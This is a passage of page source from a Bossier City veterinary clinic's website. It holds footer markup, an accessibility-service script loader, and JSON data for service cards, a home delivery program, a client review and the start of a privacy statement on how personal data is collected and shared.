href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 krEbqR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 krEbqR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 krEbqR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Contact Us" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 blOYai nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 gpflzQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/AirlineAnimal/" class="nva-anchor sc-1ux5mjm-1 krEbqR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "653f3ed5e1b1a49e1c9ffe8b3948ebd4"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"lzs9g8e09wam7gbr"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Veterinary Care in Bossier City, LA","metaDescription":"Providing trusted veterinary care in Bossier City, LA since 2005. Airline Animal Health \u0026 Surgery Center offers wellness care, dental care, surgery, and vaccinations. Schedule an appointment today for compassionate care for your pets.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1Tft9B9HlIBUzhhl5V5aWE"},"name":"PROMO BANNER  - Airline Animal Health \u0026 Surgery Center 1120","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"lzs9g8e09wam7gbr"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"graphite","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Airline Animal Health \u0026 Surgery Center","subheadline":"TRUSTED VETERINARY CARE SINCE 2005","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our mission is to be compassionate and understanding in a manner that always represents our most sincere interest for the health and well being of each pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3xOqJWEHzrAdMLKZuf52mZ"},"name":"5-CARD BLADE - Airline Animal Health \u0026 Surgery Center 1120","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"6RobC0xHaX30gzpDalUFNZ"},"cardName":"Dental","targetUrl":"/services/dentistry","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"5B4ZzH8lI5LVZkGdGmYWKt"},"name":"IMAGE CONTAINER - MASTER - LineArt - Icon - DENTAL {black}","title":null,"altText":"Black and white line art of a form with tooth at the top and two lines underneath","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Dental-black","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ygiHS4GrhzcpopNESIXIE/337f71db57129fafdabd98ffa158ca01/NVA-LineArt-Dental-500.svg.png","size":16975,"width":424,"height":498,"contentType":"image/png"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3wXbt5t34Q0eMdO7XeLwEt"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - VAR-A - HOME - Close Up of Cat's Face Between Owner's Hands","title":null,"altText":"Close Up of Cat's Face Between Owner's Hands","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - VAR-A - HOME - Close Up of Cat's Face Between Owner's Hands","url":"https://images.ctfassets.net/rt5zmd3ipxai/7DutvaYZ8CuIxnRRhAgdqv/64d16bf4c07f9ed611b49d208981762c/cat-hero1.jpg","size":606644,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE (MOBILE) - NVA - MASTER - HERO CARD - VAR-A - HOME - Close Up of Cat's Face Between Owner's Hands","url":"https://images.ctfassets.net/rt5zmd3ipxai/4yI30QvjA7C2rjRr3lhoaZ/39dafd7c7bdf9afb2b3c7afe2252c000/cat-mobile1.jpg","size":115850,"width":390,"height":255,"contentType":"image/jpeg"}},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"2hcWP0THWiHTWuuuk2nPwd"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"6Ay9fZgXJhlY2mN9Zp6yp9"},"name":"IMAGE CONTAINER - MASTER - LINEART- Syringe","title":null,"altText":"Black and white line art illustration of a syringe","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Syringe","url":"https://images.ctfassets.net/rt5zmd3ipxai/4nysVm7X1Ab2LBNZpgcItW/05646e55fbe45a174a61ce43274fcb02/NVA-LineArt-Syringe.svg","size":1695,"width":15,"height":15,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2kHi9AsSttdoCsAnoV9y0y"},"name":"IMAGE CONTAINER - MASTER - RURAL - CAT KITTEN","title":null,"altText":"A cat laying on a stone looking to the right","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - RURAL - CAT KITTEN","url":"https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg","size":428966,"width":1125,"height":1500,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"39Uu4umZmgCwcAsvNxByV4"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"19UL4cywZgpShJRt3LhJH3"},"name":"IMAGE CONTAINER - MASTER - LINEART - CAT - FACE {color}","title":null,"altText":"Black and white line art illustration of a cat face","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Cat-Face","url":"https://images.ctfassets.net/rt5zmd3ipxai/1zVSLbmRNv2T54HWNONmJb/3f5d9166c5a5987080fd1421ccbaabb6/NVA-LineArt-Cat-Face.svg","size":1960,"width":362,"height":358,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4rSSBa4HOAEGf9lbv2Knwo"},"name":"IMAGE CONTAINER - MASTER - RURAL - CAT-GRASS","title":null,"altText":"Cat walking through grass by a barn","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Cat-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/60OTuV1fn9uo4za6YlemAc/10cbd23789b40ad6ed5e4398034ea790/NVA-Rural-Cat-Grass.jpeg","size":1449090,"width":3879,"height":2586,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3VjkXWWLYikvpk7CN3TmTZ"},"cardName":"Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"7fGT0TwYG0KhAvMJxDazLg"},"name":"IMAGE CONTAINER - MASTER - LINEART - DIET \u0026 NUTRITION {black}","title":null,"altText":"Sketch of a dog bowl with food in it and a dog food bag behind it with a dog bone image as it's brand name","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Dog-Bowl-Bone","url":"https://images.ctfassets.net/rt5zmd3ipxai/2I3cJ1Q0yxlug6z4inMoj8/d4bcbbe9c2b67518a266617b76c47686/NVA-LineArt-Food-Bag-Bowl.svg","size":4906,"width":100,"height":100,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7BHQx14SMxA5kZFfeABVIG"},"name":"IMAGE CONTAINER - MASTER Rural - Dog-Standing","title":null,"altText":"Dog standing in a field of grass with the wind blowing ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Dog-Standing","url":"https://images.ctfassets.net/rt5zmd3ipxai/43VEQGdTKJiNbbe8IUegkG/0e9ce56bef9a86ff16f09e26857c9c3d/NVA-Rural-Dog-Standing.jpeg","size":7012074,"width":5184,"height":3456,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"146nyRecXtbnhiPZjtd5lK"},"cardName":"Checkups","targetUrl":"/services/wellness-preventive-care","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"4o3muWNPkX8uI2dWyRDy0y"},"name":"IMAGE CONTAINER - MASTER - LineArt - FORM {color}","title":null,"altText":"Black and white line art illustration of a paper with three lines, suggesting a form","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Form","url":"https://images.ctfassets.net/rt5zmd3ipxai/SFt15vp634UkslXPZBMJd/d1ab7b332e29203b5a5a9731b9a1c56d/NVA-LineArt-Form.svg","size":1581,"width":80,"height":80,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"uZxJtYjHd7Y2LBVbcTbrX"},"name":"IMAGE CONTAINER - MASTER Rural - Dog-Standing-Tongue","title":null,"altText":"Dog standing in grassy area with tongue out","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Dog-Standing-Tongue","url":"https://images.ctfassets.net/rt5zmd3ipxai/7HzIqQIvdAQijpN9H8abII/39000d80ab72399849acd7039db19466/NVA-Rural-Dog-Standing-Tongue.jpg","size":3528674,"width":4865,"height":3417,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Airline Animal Health and Surgery Center","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13451.598442088003!2d-93.7087104!3d32.5555244!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x86313373fb33e7a5%3A0x8723a43e3a10c48c!2sAirline%20Animal%20Health%20and%20Surgery%20Center!5e0!3m2!1sen!2sus!4v1681147178679!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"45m20sZLa1LreNqiZjplrM"},"name":"IMAGE CONTAINER - Airline Animal Health and Surgery Center - Precise V2","title":null,"altText":" Airline Animal Health and Surgery Center Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA  Airline Animal Health and Surgery Center - Precise V2","url":"https://images.ctfassets.net/rt5zmd3ipxai/3vjFxEGpyMM8J5KhjVh4vQ/ad2741770e5081fb6e8c98165513c272/Airline_Animal_Health.png","size":1403673,"width":2863,"height":1253,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["1120"]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7heSKbpPzWsynqBdrreFTe"},"name":"60/40 PANEL - Airline Animal Health \u0026 Surgical Center 1120 - Home Delivery Program ","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"lzs9g8e09wam7gbr"}}]}},"variation":"Variation-B","headline":"Home Delivery Program ","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary hospital now offers the convenience of Home Delivery, which provides affordable, quality medications, coupled with convenient AutoShip programs so your pet's medications are delivered to your home, on time, just when you need it.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We are extremely proud to now offer a home delivery program where our clients can order the medicine and supplies they need online and get it delivered to their house. You can click the link below to browse through our selection of products. Make sure to enroll by either going online, calling us over the phone or you can come in and let us set up your orders in the clinic. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7H4cR3lbBxI0W28K3fPwuG"},"name":"IMAGE CONTAINER - Airline Animal Health \u0026 Surgery Center 1120 - Home Delivery ","title":null,"altText":"Poster of the home delivery feature for their website ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Airline Animal Health \u0026 Surgery Center 1120 - Home Delivery ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5Nk4wX5CDWRGr3u42OJyom/945ae7779d3fa6055017b15118cdbdd6/HomeDeliveryEdit.png","size":115170,"width":876,"height":556,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"NVA - Airline Animal Health \u0026 Surgery Center 1120 - Home Delivery ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5Nk4wX5CDWRGr3u42OJyom/945ae7779d3fa6055017b15118cdbdd6/HomeDeliveryEdit.png","size":115170,"width":876,"height":556,"contentType":"image/png"}},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4SUAINOnKaxV2EACXPJJzj"},"dataAnalyticsValue":"Pharmacy","label":"Order Food and Medicine","ariaLabel":null,"url":"https://shop.aahasc.com/","hyperlinkType":"URL","title":"LINK - Airline Animal Health and Surgery Center 1120 - Order Food and Medicine","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":"Light","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/465QQIjWetgEZ3qUHwdvyu/f3751573843956a8f263eb80fabaae12/Tan.png","title":"NVA - Plantation Animal Hospital - Earthy Alabaster Tan Color","size":2436,"height":330,"width":1600},"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"22iz5JbBRLGkDfX69my3Wh"},"name":"REVIEW BLADE - Airline Animal Health \u0026 Surgery Center 1120","fontColor":"Light","sectionHeadline":"Client Testimonials \u0026 Reviews","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our staff at Airline Animal Health \u0026 Surgical Center values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 2005.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"163235167023156","writeReviewCta":{"__typename":"Link","label":"Write A Review","url":"https://birdeye.com/airline-animal-health-and-surgery-center-llc-163235167023156/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"4rbYGr9mpa7shWjgG5AwDV"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/airline-animal-health-and-surgery-center-llc-163235167023156","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7lqtbOd7Ct0jdfyeAcyJZT"}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"graphite","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"6sWdxPH7twzY19jGprz13v"},"reviewerName":"Chica L.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"I love this place.. They helped my baby get back to his lil crazy self. Thank you for all you do.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"S1JKzDWyQVQTwTbFFk5oY"},"url":"/privacy-policy","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Privacy Policy","metaDescription":"Please take the time and familiarize yourself with our Privacy Policy. This should help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"1mrbOimHiqxhqR62J96FQ3"},"name":"RICH TEXT BLOB - Privacy Policy USA","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Privacy Statement USA","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Last Updated: June 1, 2024","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"National Veterinary Associates (“NVA”) respects your privacy and is committed to protecting your personal information. This Privacy Statement provides you with information about how we collect, use, and share personal information at NVA through our websites, products, mobile applications, or other sites that display this Privacy Statement (the “Sites”).  This Privacy Statement also applies to data gathered from you in person and at any of our pet resorts, veterinary hospitals, or clinics (also, the “Sites”) and when you apply for a job at NVA. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"When exercising any of your privacy rights, please note that your state's privacy laws may have different requirements than those contained within this Privacy Statement, which may impact NVA's handling of your personal information.","marks":[],"data":{}},{"nodeType":"text","value":"\r\n","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"AccordionBlade","sys":{"__typename":"Sys","id":"4g19eWljOfnSfyylpD35pc"},"name":"ACCORDION BLADE - Privacy Policy USA","fontColor":"Dark","sectionHeadline":null,"description":null,"cta":null,"anchorLink":null,"accordionType":"Regular","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"accordionContentCollection":{"__typename":"AccordionBladeAccordionContentCollection","items":[{"__typename":"Accordion","sys":{"__typename":"Sys","id":"6ShnPjMavD8BPM43sDQ1mL"},"header":"Contact NVA","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ask questions or comment about this privacy statement or our privacy practices or to exercise any of your privacy rights, email us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto:privacy@nva.com"},"content":[{"nodeType":"text","value":"privacy@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":". ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or mail us at: NVA, Attention: Privacy, 1 Baxter Way, Ste. 200, Westlake Village, CA 91362","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or phone us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel:8339733877"},"content":[{"nodeType":"text","value":"833-973-3877","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or complete the webform available below: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"Privacy Request Form ","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3WJX1PLOavODGSIc9rCHIl"},"header":"Information We Collect \u0026 How We Use It","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Personal information is information about You or a combination of information about You that could directly or indirectly be used to identify you.  This includes identifiers like a name, ID number, location data, or factors about physical, genetic, economic, cultural, or social identity. Below is a description of the types of personal information that our Sites collect and process, why we collect and process it, and whether or not we “sell” or “share” personal information. The term “sell” means to exchange personal information for monetary or non-monetary value. Further, we “share” information as that term is generally defined to refer to targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Identifiers","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples: ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Your full name","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Email and postal addresses","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet Protocol address","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide products and services you request","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For registrations, contests and promotions  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To communicate with you, to respond to your questions or comments or to provide you with updates and news  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide personalized content, information, and to send you brochures, coupons, samples, offers and other information on our services  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share identifiers with third-parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may exchange names and addresses with other companies who may contact you to provide offers.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Customer Records","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Purchase History","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Billing and shipping information","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Other data about your transactions with us","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other data on our services and products","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For research, advertising, and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share customer records with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks for purposes of targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Internet or Other Network Activity","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Device identifier and operating system\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Browser information\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"IP 